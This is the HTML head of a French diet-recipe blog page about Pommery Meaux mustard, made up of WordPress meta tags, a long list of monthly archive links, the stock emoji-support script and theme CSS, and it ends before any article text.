

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/
body_size: 14599
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Moutarde de Meaux® Pommery® : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="http://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="http://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="http://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='http://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='http://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='http://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='http://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='http://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='http://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='http://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='http://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='http://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='http://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='http://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='http://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='http://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='http://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='http://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='http://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='http://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='http://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='http://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='http://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='http://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='http://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='http://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='http://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='http://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='http://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='http://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='http://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='http://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='http://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='http://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='http://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='http://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='http://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='http://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='http://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='http://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='http://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='http://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='http://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='http://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='http://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='http://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='http://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='http://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='http://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='http://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='http://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='http://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='http://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='http://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='http://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='http://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='http://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='http://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='http://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='http://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='http://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='http://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='http://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='http://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='http://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='http://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='http://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='http://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='http://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='http://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='http://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='http://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='http://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='http://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='http://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='http://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='http://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='http://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='http://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='http://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='http://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='http://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='http://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='http://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='http://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='http://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='http://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='http://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='http://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='http://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='http://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='http://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='http://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='http://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='http://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='http://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='http://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='http://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='http://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='http://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='http://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='http://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='http://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='http://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='http://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='http://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='http://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='http://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='http://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='http://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='http://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='http://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='http://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='http://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='http://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='http://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='http://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='http://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='http://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='http://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='http://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='http://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='http://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='http://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='http://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='http://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='http://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='http://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='http://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='http://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='http://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='http://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='http://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='http://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='http://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='http://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='http://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='http://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='http://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='http://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='http://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='http://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='http://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='http://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='http://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='http://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='http://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='http://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='http://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='http://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='http://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Moutarde de Meaux® Pommery® Flux des commentaires" href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
